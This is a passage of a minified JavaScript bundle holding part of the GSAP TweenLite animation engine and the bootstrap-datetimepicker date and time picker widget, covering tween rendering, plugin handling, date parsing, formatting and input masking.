_(a,s.easeParams):v[a]||k.defaultEase:k.defaultEase,this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(t=this._targets.length;--t>-1;)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],o?o[t]:null)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,o);if(e&&k._onPluginEvent("_onInitAllProps",this),o&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),s.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=s.onUpdate,this._initted=!0},n._initProps=function(e,i,n,s){var o,r,a,l,c,d,u;if(null==e)return!1;this.vars.css||e.style&&e!==t&&e.nodeType&&P.css&&this.vars.autoCSS!==!1&&E(this.vars,e);for(o in this.vars){if(j[o]){if(("onStartParams"===o||"onUpdateParams"===o||"onCompleteParams"===o||"onReverseCompleteParams"===o||"onRepeatParams"===o)&&(c=this.vars[o]))for(r=c.length;--r>-1;)"{self}"===c[r]&&(c=this.vars[o]=c.concat(),c[r]=this)}else if(P[o]&&(l=new P[o])._onInitTween(e,this.vars[o],this)){for(this._firstPT=d={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:!0,n:o,pg:!0,pr:l._priority},r=l._overwriteProps.length;--r>-1;)i[l._overwriteProps[r]]=this._firstPT;(l._priority||l._onInitAllProps)&&(a=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0)}else this._firstPT=i[o]=d={_next:this._firstPT,t:e,p:o,f:"function"==typeof e[o],n:o,pg:!1,pr:0},d.s=d.f?e[o.indexOf("set")||"function"!=typeof e["get"+o.substr(3)]?o:"get"+o.substr(3)]():parseFloat(e[o]),u=this.vars[o],d.c="string"==typeof u&&"="===u.charAt(1)?parseInt(u.charAt(0)+"1",10)*Number(u.substr(2)):Number(u)-d.s||0;d&&d._next&&(d._next._prev=d)}return s&&this._kill(s,e)?this._initProps(e,i,n,s):this._overwrite>1&&this._firstPT&&n.length>1&&N(e,this,i,this._overwrite,n)?(this._kill(i,e),this._initProps(e,i,n,s)):a},n.render=function(t,e,i){var n,s,o,r=this._time;if(t>=this._duration)this._totalTime=this._time=this._duration,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(n=!0,s="onComplete"),0===this._duration&&((0===t||0>this._rawPrevTime)&&this._rawPrevTime!==t&&(i=!0,this._rawPrevTime>0&&(s="onReverseComplete",e&&(t=-1))),this._rawPrevTime=t);else if(1e-7>t)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==r||0===this._duration&&this._rawPrevTime>0)&&(s="onReverseComplete",n=this._reversed),0>t?(this._active=!1,0===this._duration&&(this._rawPrevTime>=0&&(i=!0),this._rawPrevTime=t)):this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var a=t/this._duration,l=this._easeType,c=this._easePower;(1===l||3===l&&a>=.5)&&(a=1-a),3===l&&(a*=2),1===c?a*=a:2===c?a*=a*a:3===c?a*=a*a*a:4===c&&(a*=a*a*a*a),this.ratio=1===l?1-a:2===l?a:.5>t/this._duration?a/2:1-a/2}else this.ratio=this._ease.getRatio(t/this._duration);if(this._time!==r||i){if(!this._initted){if(this._init(),!this._initted)return;this._time&&!n?this.ratio=this._ease.getRatio(this._time/this._duration):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._active||!this._paused&&this._time!==r&&t>=0&&(this._active=!0),0===r&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):s||(s="_dummyGS")),this.vars.onStart&&(0!==this._time||0===this._duration)&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||g))),o=this._firstPT;o;)o.f?o.t[o.p](o.c*this.ratio+o.s):o.t[o.p]=o.c*this.ratio+o.s,o=o._next;this._onUpdate&&(0>t&&this._startAt&&this._startAt.render(t,e,i),e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||g)),s&&(this._gc||(0>t&&this._startAt&&!this._onUpdate&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[s]&&this.vars[s].apply(this.vars[s+"Scope"]||this,this.vars[s+"Params"]||g)))}},n._kill=function(t,e){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:k.selector(e)||e;var i,n,s,o,r,a,l,c;if((e instanceof Array||S(e))&&"number"!=typeof e[0])for(i=e.length;--i>-1;)this._kill(t,e[i])&&(a=!0);else{if(this._targets){for(i=this._targets.length;--i>-1;)if(e===this._targets[i]){r=this._propLookup[i]||{},this._overwrittenProps=this._overwrittenProps||[],n=this._overwrittenProps[i]=t?this._overwrittenProps[i]||{}:"all";break}}else{if(e!==this.target)return!1;r=this._propLookup,n=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(r){l=t||r,c=t!==n&&"all"!==n&&t!==r&&(null==t||t._tempKill!==!0);for(s in l)(o=r[s])&&(o.pg&&o.t._kill(l)&&(a=!0),o.pg&&0!==o.t._overwriteProps.length||(o._prev?o._prev._next=o._next:o===this._firstPT&&(this._firstPT=o._next),o._next&&(o._next._prev=o._prev),o._next=o._prev=null),delete r[s]),c&&(n[s]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return a},n.invalidate=function(){return this._notifyPluginsOfEnabled&&k._onPluginEvent("_onDisable",this),this._firstPT=null,this._overwrittenProps=null,this._onUpdate=null,this._startAt=null,this._initted=this._active=this._notifyPluginsOfEnabled=!1,this._propLookup=this._targets?{}:[],this},n._enabled=function(t,e){if(o||s.wake(),t&&this._gc){var i,n=this._targets;if(n)for(i=n.length;--i>-1;)this._siblings[i]=M(n[i],this,!0);else this._siblings=M(this.target,this,!0)}return T.prototype._enabled.call(this,t,e),this._notifyPluginsOfEnabled&&this._firstPT?k._onPluginEvent(t?"_onEnable":"_onDisable",this):!1},k.to=function(t,e,i){return new k(t,e,i)},k.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new k(t,e,i)},k.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new k(t,e,n)},k.delayedCall=function(t,e,i,n,s){return new k(e,0,{delay:t,onComplete:e,onCompleteParams:i,onCompleteScope:n,onReverseComplete:e,onReverseCompleteParams:i,onReverseCompleteScope:n,immediateRender:!1,useFrames:s,overwrite:0})},k.set=function(t,e){return new k(t,0,e)},k.killTweensOf=k.killDelayedCallsTo=function(t,e){for(var i=k.getTweensOf(t),n=i.length;--n>-1;)i[n]._kill(e,t)},k.getTweensOf=function(t){if(null==t)return[];t="string"!=typeof t?t:k.selector(t)||t;var e,i,n,s;if((t instanceof Array||S(t))&&"number"!=typeof t[0]){for(e=t.length,i=[];--e>-1;)i=i.concat(k.getTweensOf(t[e]));for(e=i.length;--e>-1;)for(s=i[e],n=e;--n>-1;)s===i[n]&&i.splice(e,1)}else for(i=M(t).concat(),e=i.length;--e>-1;)i[e]._gc&&i.splice(e,1);return i};var q=f("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=q.prototype},!0);if(n=q.prototype,q.version="1.9.1",q.API=2,n._firstPT=null,n._addTween=function(t,e,i,n,s,o){var r,a;null!=n&&(r="number"==typeof n||"="!==n.charAt(1)?Number(n)-i:parseInt(n.charAt(0)+"1",10)*Number(n.substr(2)))&&(this._firstPT=a={_next:this._firstPT,t:t,p:e,s:i,c:r,f:"function"==typeof t[e],n:s||e,r:o},a._next&&(a._next._prev=a))},n.setRatio=function(t){for(var e,i=this._firstPT,n=1e-6;i;)e=i.c*t+i.s,i.r?e=e+(e>0?.5:-.5)>>0:n>e&&e>-n&&(e=0),i.f?i.t[i.p](e):i.t[i.p]=e,i=i._next},n._kill=function(t){var e,i=this._overwriteProps,n=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;n;)null!=t[n.n]&&(n._next&&(n._next._prev=n._prev),n._prev?(n._prev._next=n._next,n._prev=null):this._firstPT===n&&(this._firstPT=n._next)),n=n._next;return!1},n._roundProps=function(t,e){for(var i=this._firstPT;i;)(t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&(i.r=e),i=i._next},k._onPluginEvent=function(t,e){var i,n,s,o,r,a=e._firstPT;if("_onInitAllProps"===t){for(;a;){for(r=a._next,n=s;n&&n.pr>a.pr;)n=n._next;(a._prev=n?n._prev:o)?a._prev._next=a:s=a,(a._next=n)?n._prev=a:o=a,a=r}a=e._firstPT=s}for(;a;)a.pg&&"function"==typeof a.t[t]&&a.t[t]()&&(i=!0),a=a._next;return i},q.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===q.API&&(P[(new t[e])._propName]=t[e]);return!0},p.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,n=t.priority||0,s=t.overwriteProps,o={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_roundProps",initAll:"_onInitAllProps"},r=f("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){q.call(this,i,n),this._overwriteProps=s||[]},t.global===!0),a=r.prototype=new q(i);a.constructor=r,r.API=t.API;for(e in o)"function"==typeof t[e]&&(a[o[e]]=t[e]);return r.version=t.version,q.activate([r]),r},e=t._gsQueue){for(i=0;e.length>i;i++)e[i]();for(n in u)u[n].func||t.console.log("GSAP encountered missing dependency: com.greensock."+n)}o=!1}(window),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),/**
 * @license
 * =========================================================
 * bootstrap-datetimepicker.js
 * http://www.eyecon.ro/bootstrap-datepicker
 * =========================================================
 * Copyright 2012 Stefan Petre
 *
 * Contributions:
 *  - Andrew Rowls
 *  - Thiago de Arruda
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * =========================================================
 */
function(t){function e(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}function i(t,e,i){return t.length>e?t:Array(e-t.length+1).join(i||" ")+t}function n(t,e,i,n,s,o){return e&&i?'<div class="bootstrap-datetimepicker-widget dropdown-menu"><ul><li'+(o?' class="collapse in"':"")+">"+'<div class="datepicker">'+p.template+"</div>"+"</li>"+'<li class="picker-switch accordion-toggle"><a><i class="'+t+'"></i></a></li>'+"<li"+(o?' class="collapse"':"")+">"+'<div class="timepicker">'+f.getTemplate(n,s)+"</div>"+"</li>"+"</ul>"+"</div>":i?'<div class="bootstrap-datetimepicker-widget dropdown-menu"><div class="timepicker">'+f.getTemplate(n,s)+"</div>"+"</div>":'<div class="bootstrap-datetimepicker-widget dropdown-menu"><div class="datepicker">'+p.template+"</div>"+"</div>"}function s(){return new Date(Date.UTC.apply(Date,arguments))}void 0!=window.orientation;var o=function(t,e){this.id=r++,this.init(t,e)};o.prototype={constructor:o,init:function(e,i){var s;if(!i.pickTime&&!i.pickDate)throw new Error("Must choose at least one picker");if(this.options=i,this.$element=t(e),this.language=i.language in a?i.language:"en",this.pickDate=i.pickDate,this.pickTime=i.pickTime,this.isInput=this.$element.is("input"),this.component=!1,(this.$element.find(".input-append")||this.$element.find(".input-prepend"))&&(this.component=this.$element.find(".add-on")),this.format=i.format,this.format||(this.format=this.isInput?this.$element.data("format"):this.$element.find("input").data("format"),this.format||(this.format="MM/dd/yyyy")),this._compileFormat(),this.component&&(s=this.component.find("i")),this.pickTime&&(s&&s.length&&(this.timeIcon=s.data("time-icon")),this.timeIcon||(this.timeIcon="icon-time"),s.addClass(this.timeIcon)),this.pickDate&&(s&&s.length&&(this.dateIcon=s.data("date-icon")),this.dateIcon||(this.dateIcon="icon-calendar"),s.removeClass(this.timeIcon),s.addClass(this.dateIcon)),this.widget=t(n(this.timeIcon,i.pickDate,i.pickTime,i.pick12HourFormat,i.pickSeconds,i.collapse)).appendTo("body"),this.minViewMode=i.minViewMode||this.$element.data("date-minviewmode")||0,"string"==typeof this.minViewMode)switch(this.minViewMode){case"months":this.minViewMode=1;break;case"years":this.minViewMode=2;break;default:this.minViewMode=0}if(this.viewMode=i.viewMode||this.$element.data("date-viewmode")||0,"string"==typeof this.viewMode)switch(this.viewMode){case"months":this.viewMode=1;break;case"years":this.viewMode=2;break;default:this.viewMode=0}this.startViewMode=this.viewMode,this.weekStart=i.weekStart||this.$element.data("date-weekstart")||0,this.weekEnd=0===this.weekStart?6:this.weekStart-1,this.setStartDate(i.startDate||this.$element.data("date-startdate")),this.setEndDate(i.endDate||this.$element.data("date-enddate")),this.fillDow(),this.fillMonths(),this.fillHours(),this.fillMinutes(),this.fillSeconds(),this.update(),this.showMode(),this._attachDatePickerEvents()},show:function(t){this.widget.show(),this.height=this.component?this.component.outerHeight():this.$element.outerHeight(),this.place(),this.$element.trigger({type:"show",date:this._date}),this._attachDatePickerGlobalEvents(),t&&(t.stopPropagation(),t.preventDefault())},disable:function(){this.$element.find("input").prop("disabled",!0),this._detachDatePickerEvents()},enable:function(){this.$element.find("input").prop("disabled",!1),this._attachDatePickerEvents()},hide:function(){for(var t=this.widget.find(".collapse"),e=0;t.length>e;e++){var i=t.eq(e).data("collapse");if(i&&i.transitioning)return}this.widget.hide(),this.viewMode=this.startViewMode,this.showMode(),this.set(),this.$element.trigger({type:"hide",date:this._date}),this._detachDatePickerGlobalEvents()},set:function(){var t="";if(this._unset||(t=this.formatDate(this._date)),this.isInput)this.$element.val(t),this._resetMaskPos(this.$element);else{if(this.component){var e=this.$element.find("input");e.val(t),this._resetMaskPos(e)}this.$element.data("date",t)}},setValue:function(t){this._unset=t?!1:!0,"string"==typeof t?this._date=this.parseDate(t):t&&(this._date=new Date(t)),this.set(),this.viewDate=s(this._date.getUTCFullYear(),this._date.getUTCMonth(),1,0,0,0,0),this.fillDate(),this.fillTime()},getDate:function(){return this._unset?null:new Date(this._date.valueOf())},setDate:function(t){t?this.setValue(t.valueOf()):this.setValue(null)},setStartDate:function(t){t instanceof Date?this.startDate=t:"string"==typeof t?(this.startDate=new s(t),this.startDate.getUTCFullYear()||(this.startDate=-1/0)):this.startDate=-1/0,this.viewDate&&this.update()},setEndDate:function(t){t instanceof Date?this.endDate=t:"string"==typeof t?(this.endDate=new s(t),this.endDate.getUTCFullYear()||(this.endDate=1/0)):this.endDate=1/0,this.viewDate&&this.update()},getLocalDate:function(){if(this._unset)return null;var t=this._date;return new Date(t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate(),t.getUTCHours(),t.getUTCMinutes(),t.getUTCSeconds(),t.getUTCMilliseconds())},setLocalDate:function(t){t?this.setValue(Date.UTC(t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds())):this.setValue(null)},place:function(){var e="absolute",i=this.component?this.component.offset():this.$element.offset();this.width=this.component?this.component.outerWidth():this.$element.outerWidth(),i.top=i.top+this.height;var n=t(window);void 0!=this.options.width&&this.widget.width(this.options.width),"left"==this.options.orientation&&(this.widget.addClass("left-oriented"),i.left=i.left-this.widget.width()+20),this._isInFixed()&&(e="fixed",i.top-=n.scrollTop(),i.left-=n.scrollLeft()),n.width()<i.left+this.widget.outerWidth()?(i.right=n.width()-i.left-this.width,i.left="auto",this.widget.addClass("pull-right")):(i.right="auto",this.widget.removeClass("pull-right")),this.widget.css({position:e,top:i.top,left:i.left,right:i.right})},notifyChange:function(){this.$element.trigger({type:"changeDate",date:this.getDate(),localDate:this.getLocalDate()})},update:function(t){var e=t;if(!e&&(e=this.isInput?this.$element.val():this.$element.find("input").val(),e&&(this._date=this.parseDate(e)),!this._date)){var i=new Date;this._date=s(i.getFullYear(),i.getMonth(),i.getDate(),i.getHours(),i.getMinutes(),i.getSeconds(),i.getMilliseconds())}this.viewDate=s(this._date.getUTCFullYear(),this._date.getUTCMonth(),1,0,0,0,0),this.fillDate(),this.fillTime()},fillDow:function(){for(var e=this.weekStart,i=t("<tr>");this.weekStart+7>e;)i.append('<th class="dow">'+a[this.language].daysMin[e++%7]+"</th>");this.widget.find(".datepicker-days thead").append(i)},fillMonths:function(){for(var t="",e=0;12>e;)t+='<span class="month">'+a[this.language].monthsShort[e++]+"</span>";this.widget.find(".datepicker-months td").append(t)},fillDate:function(){var e=this.viewDate.getUTCFullYear(),i=this.viewDate.getUTCMonth(),n=s(this._date.getUTCFullYear(),this._date.getUTCMonth(),this._date.getUTCDate(),0,0,0,0),o="object"==typeof this.startDate?this.startDate.getUTCFullYear():-1/0,r="object"==typeof this.startDate?this.startDate.getUTCMonth():-1,l="object"==typeof this.endDate?this.endDate.getUTCFullYear():1/0,c="object"==typeof this.endDate?this.endDate.getUTCMonth():12;this.widget.find(".datepicker-days").find(".disabled").removeClass("disabled"),this.widget.find(".datepicker-months").find(".disabled").removeClass("disabled"),this.widget.find(".datepicker-years").find(".disabled").removeClass("disabled"),this.widget.find(".datepicker-days th:eq(1)").text(a[this.language].months[i]+" "+e);var d=s(e,i-1,28,0,0,0,0),u=p.getDaysInMonth(d.getUTCFullYear(),d.getUTCMonth());d.setUTCDate(u),d.setUTCDate(u-(d.getUTCDay()-this.weekStart+7)%7),(e==o&&r>=i||o>e)&&this.widget.find(".datepicker-days th:eq(0)").addClass("disabled"),(e==l&&i>=c||e>l)&&this.widget.find(".datepicker-days th:eq(2)").addClass("disabled");var h=new Date(d.valueOf());h.setUTCDate(h.getUTCDate()+42),h=h.valueOf();for(var f,m,g=[];h>d.valueOf();)d.getUTCDay()===this.weekStart&&(f=t("<tr>"),g.push(f)),m="",e>d.getUTCFullYear()||d.getUTCFullYear()==e&&i>d.getUTCMonth()?m+=" old":(d.getUTCFullYear()>e||d.getUTCFullYear()==e&&d.getUTCMonth()>i)&&(m+=" new"),d.valueOf()===n.valueOf()&&(m+=" active"),d.valueOf()+864e5<=this.startDate&&(m+=" disabled"),d.valueOf()>this.endDate&&(m+=" disabled"),f.append('<td class="day'+m+'">'+d.getUTCDate()+"</td>"),d.setUTCDate(d.getUTCDate()+1);this.widget.find(".datepicker-days tbody").empty().append(g);var _=this._date.getUTCFullYear(),v=this.widget.find(".datepicker-months").find("th:eq(1)").text(e).end().find("span").removeClass("active");_===e&&v.eq(this._date.getUTCMonth()).addClass("active"),o>_-1&&this.widget.find(".datepicker-months th:eq(0)").addClass("disabled"),_+1>l&&this.widget.find(".datepicker-months th:eq(2)").addClass("disabled");for(var y=0;12>y;y++)e==o&&r>y||o>e?t(v[y]).addClass("disabled"):(e==l&&y>c||e>l)&&t(v[y]).addClass("disabled");g="",e=10*parseInt(e/10,10);var b=this.widget.find(".datepicker-years").find("th:eq(1)").text(e+"-"+(e+9)).end().find("td");this.widget.find(".datepicker-years").find("th").removeClass("disabled"),o>e&&this.widget.find(".datepicker-years").find("th:eq(0)").addClass("disabled"),e+9>l&&this.widget.find(".datepicker-years").find("th:eq(2)").addClass("disabled"),e-=1;for(var y=-1;11>y;y++)g+='<span class="year'+(-1===y||10===y?" old":"")+(_===e?" active":"")+(o>e||e>l?" disabled":"")+'">'+e+"</span>",e+=1;b.html(g)},fillHours:function(){var t=this.widget.find(".timepicker .timepicker-hours table");t.parent().hide();var e="";if(this.options.pick12HourFormat)for(var n=1,s=0;3>s;s+=1){e+="<tr>";for(var o=0;4>o;o+=1){var r=n.toString();e+='<td class="hour">'+i(r,2,"0")+"</td>",n++}e+="</tr>"}else for(var n=0,s=0;6>s;s+=1){e+="<tr>";for(var o=0;4>o;o+=1){var r=n.toString();e+='<td class="hour">'+i(r,2,"0")+"</td>",n++}e+="</tr>"}t.html(e)},fillMinutes:function(){var t=this.widget.find(".timepicker .timepicker-minutes table");t.parent().hide();for(var e="",n=0,s=0;5>s;s++){e+="<tr>";for(var o=0;4>o;o+=1){var r=n.toString();e+='<td class="minute">'+i(r,2,"0")+"</td>",n+=3}e+="</tr>"}t.html(e)},fillSeconds:function(){var t=this.widget.find(".timepicker .timepicker-seconds table");t.parent().hide();for(var e="",n=0,s=0;5>s;s++){e+="<tr>";for(var o=0;4>o;o+=1){var r=n.toString();e+='<td class="second">'+i(r,2,"0")+"</td>",n+=3}e+="</tr>"}t.html(e)},fillTime:function(){if(this._date){var t=this.widget.find(".timepicker span[data-time-component]");t.closest("table");var e=this.options.pick12HourFormat,n=this._date.getUTCHours(),s="AM";e&&(n>=12&&(s="PM"),0===n?n=12:12!=n&&(n%=12),this.widget.find(".timepicker [data-action=togglePeriod]").text(s)),n=i(n.toString(),2,"0");var o=i(this._date.getUTCMinutes().toString(),2,"0"),r=i(this._date.getUTCSeconds().toString(),2,"0");t.filter("[data-time-component=hours]").text(n),t.filter("[data-time-component=minutes]").text(o),t.filter("[data-time-component=seconds]").text(r)}},click:function(e){e.stopPropagation(),e.preventDefault(),this._unset=!1;var i=t(e.target).closest("span, td, th");if(1===i.length&&!i.is(".disabled"))switch(i[0].nodeName.toLowerCase()){case"th":switch(i[0].className){case"switch":this.showMode(1);break;case"prev":case"next":var n=this.viewDate,o=p.modes[this.viewMode].navFnc,r=p.modes[this.viewMode].navStep;"prev"===i[0].className&&(r=-1*r),n["set"+o](n["get"+o]()+r),this.fillDate(),this.set()}break;case"span":if(i.is(".month")){var a=i.parent().find("span").index(i);this.viewDate.setUTCMonth(a)}else{var l=parseInt(i.text(),10)||0;this.viewDate.setUTCFullYear(l)}0!==this.viewMode&&(this._date=s(this.viewDate.getUTCFullYear(),this.viewDate.getUTCMonth(),this.viewDate.getUTCDate(),this._date.getUTCHours(),this._date.getUTCMinutes(),this._date.getUTCSeconds(),this._date.getUTCMilliseconds()),this.notifyChange()),this.showMode(-1),this.fillDate(),this.set();break;case"td":if(i.is(".day")){var c=parseInt(i.text(),10)||1,a=this.viewDate.getUTCMonth(),l=this.viewDate.getUTCFullYear();i.is(".old")?0===a?(a=11,l-=1):a-=1:i.is(".new")&&(11==a?(a=0,l+=1):a+=1),this._date=s(l,a,c,this._date.getUTCHours(),this._date.getUTCMinutes(),this._date.getUTCSeconds(),this._date.getUTCMilliseconds()),this.viewDate=s(l,a,Math.min(28,c),0,0,0,0),this.fillDate(),this.set(),this.notifyChange()}}},actions:{incrementHours:function(){this._date.setUTCHours(this._date.getUTCHours()+1)},incrementMinutes:function(){this._date.setUTCMinutes(this._date.getUTCMinutes()+1)},incrementSeconds:function(){this._date.setUTCSeconds(this._date.getUTCSeconds()+1)},decrementHours:function(){this._date.setUTCHours(this._date.getUTCHours()-1)},decrementMinutes:function(){this._date.setUTCMinutes(this._date.getUTCMinutes()-1)},decrementSeconds:function(){this._date.setUTCSeconds(this._date.getUTCSeconds()-1)},togglePeriod:function(){var t=this._date.getUTCHours();t>=12?t-=12:t+=12,this._date.setUTCHours(t)},showPicker:function(){this.widget.find(".timepicker > div:not(.timepicker-picker)").hide(),this.widget.find(".timepicker .timepicker-picker").show()},showHours:function(){this.widget.find(".timepicker .timepicker-picker").hide(),this.widget.find(".timepicker .timepicker-hours").show()},showMinutes:function(){this.widget.find(".timepicker .timepicker-picker").hide(),this.widget.find(".timepicker .timepicker-minutes").show()},showSeconds:function(){this.widget.find(".timepicker .timepicker-picker").hide(),this.widget.find(".timepicker .timepicker-seconds").show()},selectHour:function(e){var i=t(e.target),n=parseInt(i.text(),10);if(this.options.pick12HourFormat){var s=this._date.getUTCHours();s>=12?12!=n&&(n=(n+12)%24):12===n?n=0:n%=12}this._date.setUTCHours(n),this.actions.showPicker.call(this)},selectMinute:function(e){var i=t(e.target),n=parseInt(i.text(),10);this._date.setUTCMinutes(n),this.actions.showPicker.call(this)},selectSecond:function(e){var i=t(e.target),n=parseInt(i.text(),10);this._date.setUTCSeconds(n),this.actions.showPicker.call(this)}},doAction:function(e){e.stopPropagation(),e.preventDefault(),this._date||(this._date=s(1970,0,0,0,0,0,0));var i=t(e.currentTarget).data("action"),n=this.actions[i].apply(this,arguments);return this.set(),this.fillTime(),this.notifyChange(),n},stopEvent:function(t){t.stopPropagation(),t.preventDefault()},keydown:function(e){var i=this,n=e.which,s=t(e.target);(8==n||46==n)&&setTimeout(function(){i._resetMaskPos(s)})},keypress:function(e){var i=e.which;if(8!=i&&46!=i){var n=t(e.target),s=String.fromCharCode(i),o=n.val()||"";o+=s;var r=this._mask[this._maskPos];if(!r)return!1;if(r.end==o.length){if(!r.pattern.test(o.slice(r.start))){for(o=o.slice(0,o.length-1);(r=this._mask[this._maskPos])&&r.character;)o+=r.character,this._maskPos++;return o+=s,r.end!=o.length?(n.val(o),!1):r.pattern.test(o.slice(r.start))?(n.val(o),this._maskPos++,!1):(n.val(o.slice(0,r.start)),!1)}this._maskPos++}}},change:function(e){var i=t(e.target),n=i.val();this._formatPattern.test(n)?(this.update(),this.setValue(this._date.getTime()),this.notifyChange(),this.set()):n&&n.trim()?(this.setValue(this._date.getTime()),this._date?this.set():i.val("")):this._date&&(this.setValue(null),this.notifyChange(),this._unset=!0),this._resetMaskPos(i)},showMode:function(t){t&&(this.viewMode=Math.max(this.minViewMode,Math.min(2,this.viewMode+t))),this.widget.find(".datepicker > div").hide().filter(".datepicker-"+p.modes[this.viewMode].clsName).show()},destroy:function(){this._detachDatePickerEvents(),this._detachDatePickerGlobalEvents(),this.widget.remove(),this.$element.removeData("datetimepicker"),this.component.removeData("datetimepicker")},formatDate:function(t){return this.format.replace(h,function(e){var n,s,o,r=e.length;if("ms"===e&&(r=1),s=l[e].property,"Hours12"===s)o=t.getUTCHours(),0===o?o=12:12!==o&&(o%=12);else{if("Period12"===s)return t.getUTCHours()>=12?"PM":"AM";n="get"+s,o=t[n]()}return"getUTCMonth"===n&&(o+=1),"getUTCYear"===n&&(o=o+1900-2e3),i(o.toString(),r,"0")})},parseDate:function(t){var e,i,n,s,o={};if(!(e=this._formatPattern.exec(t)))return null;for(i=1;e.length>i;i++)n=this._propertiesByIndex[i],n&&(s=e[i],/^\d+$/.test(s)&&(s=parseInt(s,10)),o[n]=s);return this._finishParsingDate(o)},_resetMaskPos:function(t){for(var e=t.val(),i=0;this._mask.length>i;i++){if(this._mask[i].end>e.length){this._maskPos=i;break}if(this._mask[i].end===e.length){this._maskPos=i+1;break}}},_finishParsingDate:function(t){var e,i,n,o,r,a,l;return e=t.UTCFullYear,t.UTCYear&&(e=2e3+t.UTCYear),e||(e=1970),i=t.UTCMonth?t.UTCMonth-1:0,n=t.UTCDate||1,o=t.UTCHours||0,r=t.UTCMinutes||0,a=t.UTCSeconds||0,l=t.UTCMilliseconds||0,t.Hours12&&(o=t.Hours12),t.Period12&&(/pm/i.test(t.Period12)?12!=o&&(o=(o+12)%24):o%=12),s(e,i,n,o,r,a,l)},_compileFormat:function(){for(var t,i,n=[],s=[],o=this.format,r={},a=0,c=0;t=u.exec(o);)i=t[0],i in l?(a++,r[a]=l[i].property,n.push("\\s*"+l[i].getPattern(this)+"\\s*"),s.push({pattern:new RegExp(l[i].getPattern(this)),property:l[i].property,start:c,end:c+=i.length})):(n.push(e(i)),s.push({pattern:new RegExp(e(i)),character:i,start:c,end:++c})),o=o.slice(i.length);this._mask=s,this._maskPos=0,this._formatPattern=new RegExp("^\\s*"+n.join("")+"\\s*$"),this._propertiesByIndex=r},_attachDatePickerEvents:function(){var e=this;this.widget.on("click",".datepicker *",t.proxy(this.click,this)),this.widget.on("click","[data-action]",t.proxy(this.doAction,this)),this.widget.on("mousedown",t.proxy(this.stopEvent,this)),this.pickDate&&this.pickTime&&this.widget.on("click.togglePicker",".accordion-toggle",function(i){i.stopPropagation();var n=t(this),s=n.closest("ul"),o=s.find(".collapse.in"),r=s.find(".collapse:not(.in)");if(o&&o.length){var a=o.data("collapse");if(a&&a.transitioning)return;o.collapse("hide"),r.collapse("show"),n.find("i").toggleClass(e.timeIcon+" "+e.dateIcon),e.$element.find(".add-on i").toggleClass(e.timeIcon+" "+e.dateIcon)}}),this.isInput?(this.$element.on({focus:t.proxy(this.show,this),change:t.proxy(this.change,this)}),this.options.maskInput&&this.$element.on({keydown:t.proxy(this.keydown,this),keypress:t.proxy(this.keypress,this)})):(this.$element.on({change:t.proxy(this.change,this)},"input"),this.options.maskInput&&this.$element.on({keydown:t.proxy(this.keydown,this),keypress:t.proxy(this.keypress,this)},"input"),this.component?this.component.on("click",t.proxy(this.show,this)):this.$element.on("click",t.proxy(this.show,this)))},_attachDatePickerGlobalEvents:function(){t(window).on("resize.datetimepicker"+this.id,t.proxy(this.place,this)),this.isInput||t(document).on("mousedown.datetimepicker"+this.id,t.proxy(this.hide,this))},_detachDatePickerEvents:function(){this.widget.off("click",".datepicker 